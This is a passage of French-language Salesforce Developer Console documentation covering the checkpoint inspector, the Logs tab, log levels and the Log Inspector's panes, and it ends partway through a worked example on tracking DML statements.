

- **–** La colonne Types est une simple liste de classes de tous les objets instanciés en mémoire au point de contrôle, avec le nombre d'objets instanciés et la quantité de mémoire utilisée en octets. Cliquez sur un élément pour afficher une liste de ces objets dans la colonne Instances, avec leur adresse dans la décharge mémoire et la mémoire utilisée. Cliquez sur une instance pour afficher les variables actuellement définies dans cet objet dans la colonne État.
- **–** L'onglet Références contient deux listes qui présentent les relations entre les symboles contenus dans la mémoire. Utilisez la liste Références entrantes pour localiser les symboles qui peuvent contenir des références à des objets d'un type spécifique. Utilisez la liste Instances de référencement pour rechercher des instances spécifiques contenant des références à un symbole. Double-cliquez pour rechercher cette instance ailleurs dans la décharge mémoire.
- **–** L'onglet Rechercher permet de rechercher des symboles dans la décharge mémoire par valeur ou par adresse. La recherche renvoie les valeurs de symbole partielles, mais les adresses doivent être exactes. Pour rechercher rapidement une valeur, cliquez sur l'icône de recherche ( ) affichée à droite lorsque vous la survolez dans le volet État.
- **•** L'onglet Symboles affiche une arborescence de tous les symboles en mémoire au point de contrôle. Utilisez-le pour un examen rapide de l'état du système à la ligne de code spécifique (et ses itérations) à laquelle le point de contrôle a été défini.



Important: Si les barres de défilement ne sont pas affichées dans les volets l'Inspecteur de points de contrôle sur un Mac, ouvrez **System Preferences (Préférences système)** > **General (Général)**, puis définissez Afficher les barres de défilement sur Toujours.

#### CONSULTER ÉGALEMENT :

[Onglet Points de contrôle](#page-5491-1) [Définition de points de contrôle dans un code Apex](#page-5493-0) [Superposition de code Apex et de déclarations SOQL](#page-5493-1)

# <span id="page-5496-0"></span>Onglet Logs (Journaux)

Utilisez l'onglet Logs (Journaux) de la Console du développeur pour accéder aux journaux qui contiennent les événements de la base de données, le traitement Apex, le workflow, les appels et la logique de validation.

La Console du développeur extrait automatiquement les journaux de débogage de l'utilisateur actuel et les répertorie sous l'onglet **Logs (Journaux)**. Par exemple, si vous avez des règles de validation associées à l'insertion d'un enregistrement et que vous insérez un nouvel enregistrement, la Console du développeur capture un journal de débogage pour la requête et l'ajoute à la liste.



- **•** Pour ouvrir le journal sélectionné dans l'[Inspecteur de journal,](#page-5497-0) cliquez sur **File (Fichier)** > **Open Log (Ouvrir le journal)** ou double-cliquez sur le journal sous l'onglet **Logs (Journaux)**. Utilisez l'inspecteur de journal pour examiner un journal de débogage, évaluer un code Apex, suivre une opération DML, surveiller les performances, et davantage.
- **•** Pour ouvrir le journal sélectionné dans un éditeur de texte, cliquez sur **File (Fichier)** > **Open Raw Log (Ouvrir le journal brut)**.
- **•** Pour filtrer les journaux visibles, cliquez sur **Filter (Filtrer)**, puis saisissez le texte que vous souhaitez inclure la liste. Par exemple, pour afficher les journaux de débogage d'un utilisateur spécifique, saisissez le nom de cet utilisateur. Le filtre est sensible à la casse.
- **•** Pour supprimer tous les journaux de la liste, cliquez sur **Debug (Déboguer)** > **Clear (Effacer)** > **Log Panel (Panneau journal)**.
- **•** Par défaut, l'onglet **Logs (Journaux)** affiche uniquement les nouveaux journaux générés par l'utilisateur actuel. Pour afficher tous les journaux de débogage enregistrés pour votre organisation, y compris les nouveaux journaux générés par d'autres utilisateurs, cliquez sur **Debug (Déboguer)**, puis désactivez **Show My Current Logs Only (Afficher mes journaux actuels uniquement)**.
- **•** Pour masquer automatiquement tous les journaux existants lors de la prochaine actualisation de la page, cliquez sur **Debug (Déboguer)**, puis sélectionnez **Auto-Hide Logs (Masquer automatiquement les journaux)**.
- **•** Pour télécharger une copie du journal sélectionné sous forme de fichier texte, cliquez sur **File (Fichier)** > **Download Log (Télécharger** le journal). Le nom par défaut de ce fichier est apex. log.
- <span id="page-5496-1"></span>**•** Pour empêcher le chargement des fichiers journaux à l'ouverture de la Console du développeur, accédez à **Help (Aide)** > **Preferences (Préférences)**, puis définissez **Prevent Logs on Load (Empêcher les journaux au chargement)** sur true.
- Remarque: Les journaux d'utilisateur sont configurés dans la page Journal de débogage de votre organisation. Dans Configuration, saisissez *Journaux de débogage* dans la case Recherche rapide, puis sélectionnez **Journaux de débogage**.

## Définition de niveaux de consignation

Les niveaux de consignation déterminent la quantité d'informations sur la requête enregistrées dans un journal de débogage. L'analyse d'un journal volumineux peut être très longue. Pour réduire la taille d'un journal, ajustez le niveau de consignation en conséquence. Utilisez une consignation détaillée pour un code que vous examinez. Utilisez une consignation lapidaire pour un code qui ne vous intéresse pas.

Pour spécifier les niveaux de consignation pour les requêtes futures, cliquez sur **Debug (Déboguer)** > **Change Log Levels (Modifier les niveaux du journal)**. Cette page permet de définir des indicateurs de trace et des niveaux de débogage.

Pour remplacer les niveaux de journal par défaut pour une classe ou un déclencheur spécifique, ou pour définir la consignation d'un utilisateur, ajoutez un indicateur de trace comprenant une durée et un niveau de débogage.

Pour enregistrer vos modifications et fermer la fenêtre, cliquez sur **Done (Terminé)**.

Remarque: Si vous effectuer un débogage en utilisant des points de contrôle, définissez le niveau de consignation du code Apex sur FINER ou FINEST (ne pas utiliser FINEST pour un déploiement).

Pour plus d'informations sur chaque paramètre, reportez-vous à [Catégories du journal de débogage](#page-5513-0) et [Niveaux du journal de débogage](#page-5514-0).

Important: Si la Console du développeur est ouverte, les niveaux de journal définis dans la Console du développeur affectent tous les journaux, y compris ceux créés pendant un déploiement. Avant d'effectuer un déploiement, vérifiez que le niveau de consignation du code Apex n'est pas défini sur Le meilleur, sinon le déploiement risque d'être plus long que prévu.

#### CONSULTER ÉGALEMENT :

[Configuration de la consignation du débogage](#page-1066-0) [Menu de débogage](#page-5242-1) [Inspecteur du journal](#page-5497-0) [Niveaux des journaux de débogage](#page-5512-0) [Ordre de précédence du journal de débogage](#page-5511-0)

# <span id="page-5497-0"></span>Inspecteur du journal

L'Inspecteur du journal est une visionneuse d'exécution sensible au contexte qui affiche la source d'une opération, l'événement ayant déclenché l'opération et l'action exécutée ensuite. Utilisez cet outil pour inspecter les journaux de débogage qui incluent des événements de la base de données, un traitement Apex, un workflow et une logique de validation.

<span id="page-5497-1"></span>Les volets affichés dans l'inspecteur du journal dépendent de la perspective sélectionnée. Pour changer de perspective, cliquez sur **Debug (Déboguer)** > **Switch Perspective (Changer la perspective)**. Pour plus d'informations sur les perspectives par défaut et personnalisées, reportez-vous à [Gestion des perspectives dans Inspecteur de journal](#page-5506-0).

## Volets du journal

L'inspecteur du journal peut inclure n'importe lequel des volets suivants :

- **•** [Arborescence de la pile](#page-5498-0)
- **•** [Pile d'exécution](#page-5499-0)
- **•** [Journal des exécutions](#page-5499-1)
- **•** [Source](#page-5500-0)
- **•** [Variables](#page-5500-1)
- **•** [Présentation de l'exécution](#page-5500-2)

Cliquez sur **Debug (Déboguer)** > **View Log Panels (Afficher les volets du journal)** ou appuyez sur CTRL+P pour choisir parmi les volets disponibles et concevoir une perspective personnalisée.



Si vous concevez une perspective personnalisée que vous souhaitez réutiliser, cliquez sur **Debug (Déboguer)** > **Save Perspective (Enregistrer la perspective)**, puis saisissez un nom explicite. Une fois la perspective personnalisée enregistrée, vous pouvez la sélectionner lorsque vous utilisez l'inspecteur de journal, en cliquant sur **Debug (Déboguer)** > **Switch Perspective (Basculer la perspective)**.

L'affichage de la plupart des volets est automatiquement actualisé lorsque vous cliquez sur un élément dans un volet associé. Par exemple, si vous cliquez sur un dossier dans le volet Arborescence de la pile, les volets Pile d'exécution, Journal d'exécution et Source sont mis à

jour pour afficher les informations correspondant à l'objet associé. De même, si vous cliquez sur une ligne du Journal d'exécution, les volets Arborescence de la pile, Pile d'exécution et Source sont mis à jour avec les détails de cette ligne. Un clic sur un élément sous l'onglet Unités exécutées dans Présentation de l'exécution entraîne la mise à jour des volets Journal d'exécution, Arborescence de la pile, Pile d'exécution et Source.

## <span id="page-5498-0"></span>Arborescence de la pile

Le volet Arborescence de la pile affiche deux vues d'arborescence qui présentent les informations de « haut en bas », depuis les appels d'initialisation vers le niveau inférieur, et montrent la hiérarchie des éléments d'un processus. Par exemple, si une classe appelle une deuxième classe, celle-ci s'affiche en tant que noeud enfant de la première classe.

L'arborescence d'exécution affiche chaque opération. Par exemple, si une boucle for appelle System.debug() 8 fois, l'arborescence d'exécution indique la durée de chaque appel :



L'arborescence des performances regroupe les opérations qui permettent d'analyser les performances d'ensemble d'une opération. Avec l'exemple ci-dessus, l'arborescence des performances affiche la durée totale de tous les appels à debug :



Ce journal a été généré depuis la fenêtre Exécution anonyme. Les appels à debug et à d'autres méthodes depuis d'autres emplacements de votre code sont regroupés dans l'unité exécutée.

Chaque section du volet Arborescence de la pile comprend les informations suivantes :



## <span id="page-5499-0"></span>Pile d'exécution

Le volet Pile d'exécution affiche une vue « ascendante » de l'élément sélectionné dans le journal de débogage, en commençant par l'appel de niveau inférieur, suivi de l'opération ayant déclenché cet appel, et ainsi de suite.



## <span id="page-5499-1"></span>Journal d'exécution

Le volet Journal d'exécution contient le journal de débogage du processus actuel. Le journal de débogage contient toutes les actions exécutées dans le processus, notamment les appels de méthode, les règles du workflow et les opérations DML. Pour afficher une longue ligne tronquée dans la vue, survolez-la pour ouvrir une fenêtre contextuelle.



Utilisez le journal d'exécution pour retracer les étapes d'un processus. Vous pouvez passer vous-même d'une ligne à l'autre ou filtrer le journal sur les lignes qui vous intéressent.

- **• This Frame (Ce cadre)** : affiche uniquement cette partie du processus, ou uniquement les éléments associés au niveau. Par exemple, si vous sélectionnez un déclencheur qui appelle une classe, seules les opérations du déclencheur sont affichées. Si vous cliquez sur CODE\_UNIT\_STARTED et sélectionnez **This Frame (Ce cadre)**, seuls les éléments du processus qui se produisent entre CODE\_UNIT\_STARTED et sa ligne associée CODE\_UNIT\_ENDED sont affichés.
- **• Executable (Exécutable)** : affiche uniquement les éléments exécutables dans le journal de débogage. Cela masque les informations des limites cumulées, comme le nombre de requêtes SOQL effectuées, le nombre de lignes DML, etc.

Conseil: Laissez toujours **Executable (Exécutable)** activé. Désactivez-le uniquement pour optimiser votre processus et obtenir des informations spécifiques sur les limites.

- **• Debug Only (Déboguer uniquement)** : Affiche uniquement les instructions de débogage que vous avez ajoutées au code.
- **• Filter (Filtre)** : affiche les éléments qui correspondent à votre saisie dans le champ associé. Par exemple, si vous sélectionnez **Filter (Filtre)** et saisissez *DML*, seules les lignes du journal d'exécution contenant la chaîne « DML » (dans l'événement ou dans les détails) sont affichées. Le filtre est sensible à la casse.

Le volet Journal d'exécution contient les informations suivantes :



## <span id="page-5500-0"></span>Source

Le volet Source contient le code source exécuté ou les définitions de métadonnées des entités utilisées durant le processus, et indique le nombre d'exécutions de la ligne de code. Le contenu affiché dans le volet dépend des éléments sélectionnés ailleurs dans la vue.

Pour accéder à une ligne de code spécifique, saisissez un numéro de ligne dans la zone de saisie en bas du volet source, puis cliquez sur **Jump (Aller à)**.

Cliquez sur **Open (Ouvrir)** pour ouvrir le code source exécuté dans une vue Éditeur de code source.

<span id="page-5500-1"></span>Remarque: Si des règles de validation ou un workflow sont exécutés au cours du processus, la représentation des métadonnées est affichée dans le volet source. Vous ne pouvez pas ouvrir une représentation de métadonnées à partir de la Console du développeur. Reportez-vous à Règles de [validation](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_validationformulas.htm) et à [Workflow](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_workflow.htm) dans le quide Force.com [Metadata API Developers](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/api_meta.pdf) [Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/api_meta.pdf).

## Variables

Utilisez le volet Variables pour déterminer l'heure d'attribution d'une variable à une valeur et quelle est cette valeur. Cliquez sur un événement Variable pour renseigner la section.

Remarque: Le niveau du journal du **Apex Code (code Apex)** doit être défini sur Meilleur pour les attributions de variable à consigner.

<span id="page-5500-2"></span>Une autre méthode d'affichage du contenu des variables consiste à utiliser des points de contrôle, qui permettent d'afficher davantage d'informations sur les entités conservées en mémoire à un point donné de l'exécution. Pour plus d'informations, reportez-vous à [Configuration de points de contrôle dans un code Apex.](#page-5493-0)

## Présentation de l'exécution : ordre d'enregistrement, limitations, chronologie et unités exécutées

Le volet Présentation de l'exécution en bas de l'inspecteur du journal inclut quatre onglets :

**•** L'onglet Ordre d'enregistrement affiche une chronologie des actions DML avec un code couleur. Pour chaque action DML exécutée, les éléments d'ordre d'enregistrement sont illustrés par des wagons dans la chronologie.



Les couleurs suivantes sont utilisées pour différencier les éléments :



Pour plus d'informations sur un élément spécifique, cliquez sur le wagon associé dans la chronologie. La fenêtre contextuelle affiche des informations supplémentaires, avec un lien qui permet d'accéder directement à l'emplacement correspondant dans le journal.

Pour afficher le ou les ID des enregistrements affectés, cliquez sur le nom du sObject dans le volet gauche.

**•** L'onglet Limites affiche les limites globales du système utilisées par nom et par montant, et inclut les informations suivantes :



**•** L'onglet Chronologie affiche une représentation visuelle de la durée de chaque processus. Sélectionnez l'option **Scale (Échelle)** qui affiche la vue la plus utile.



L'onglet Chronologie inclut les informations suivantes :



**•** L'onglet Unités exécutées affiche les ressources système utilisées par chaque élément du processus.



Les boutons en bas de l'onglet peuvent être utilisés pour filtrer les informations par type d'élément. Par exemple, si vous ne souhaitez pas afficher les détails des méthodes, cliquez sur **Methods (Méthodes)**. Cliquez une deuxième fois sur le bouton pour effacer le filtre.

L'onglet Unités exécutées inclut les informations suivantes :



Pour trier les informations par une colonne spécifique, cliquez sur son en-tête.

Important: Si vous travaillez sur Mac et que les barres de défilement ne sont pas affichées dans les volets de l'inspecteur du journal, ouvrez **System Preferences (Préférences système)** > **General (Général)**, puis définissez Afficher les barres de défilement sur **Toujours**.

#### CONSULTER ÉGALEMENT :

[Menu de débogage](#page-5242-1) [Onglet Logs \(Journaux\)](#page-5496-0) [Gestion des perspectives dans l'Inspecteur de journal](#page-5506-0) [Création de perspectives personnalisées dans l'Inspecteur de journal](#page-5505-0)

## <span id="page-5503-0"></span>Exemples d'utilisation de l'Inspecteur de journal

Voici quelques exemples d'utilisation de l'Inspecteur de journal pour diagnostiquer et résoudre les problèmes.

- **•** [Suivi du chemin d'exécution](#page-5503-1)
- **•** [Affichage d'instructions](#page-5503-2) System.Debug
- **•** [Mise à jour du code source](#page-5503-3)
- **•** [Suivi DML dans une requête](#page-5504-0)
- <span id="page-5503-1"></span>**•** [Évaluation des performances d'une page Visualforce](#page-5504-1)
- **•** [Affichage d'un processus complexe](#page-5505-1)

#### **Suivi du chemin d'exécution**

Scénario : Vous avez ouvert un journal de débogage dans l'Inspecteur de journal. Quels sont les différents moyens de parcourir les informations ?

- **1.** Dans le volet Journal d'exécution, sélectionnez **Executable (Exécutable)** pour filtrer toutes les étapes non exécutables, y compris les informations sur les limitations cumulées.
- <span id="page-5503-2"></span>**2.** Dans le volet Présentation de l'exécution, cliquez sur l'onglet Unités exécutées pour afficher les valeurs cumulées des différents types d'opération dans la demande. Par exemple, vous pouvez afficher le nombre d'opérations DML ou les différentes méthodes selon leur type.
- **3.** Pour afficher les limites du contrôleur utilisées par cette opération, cliquez sur l'onglet Limites.

#### **Affichage d'instructions System.Debug**

Scénario : Vous avez ajouté plusieurs instructions System. Debug à votre code pour suivre la progression d'une requête. Comment les rechercher en utilisant l'Inspecteur de journal ?

- <span id="page-5503-3"></span>**1.** Dans le volet Execution Log (Journal d'exécution), sélectionnez **Filter (Filtrer)**.
- **2.** Saisissez *DEBUG* (en majuscules) dans la zone de saisie.

Seules les lignes contenant le terme *DEBUG* sont affichées dans votre demande.

#### **Mise à jour du code source**

Scénario : Une fois votre requête exécutée, vous remarquez une erreur de code Apex dans le journal de débogage. Quelle est la méthode la plus facile pour modifier votre code Apex ?

- **1.** Dans le volet Source, sélectionnez la ligne de code.
- **2.** Cliquez sur **Open (Ouvrir)**.

La classe ou le déclencheur s'ouvre dans un nouvel onglet Éditeur de code source.

#### <span id="page-5504-0"></span>**Suivi DML dans une requête**

Scénario : Votre demande contient de nombreuses instructions DML à divers emplacements. Comment déterminer le nombre d'exécutions d'une instruction DML dans une requête ?

Voici deux techniques qui permettent d'explorer un journal de débogage pour examiner l'instruction DML exécutée pendant la requête :

- **1.** Dans le volet Journal d'exécution, sélectionnez **Filter (Filtrer)**, puis saisissez *DML*. Tous les éléments d'une requête contenant DML dans l'événement ou dans les détails s'affichent.
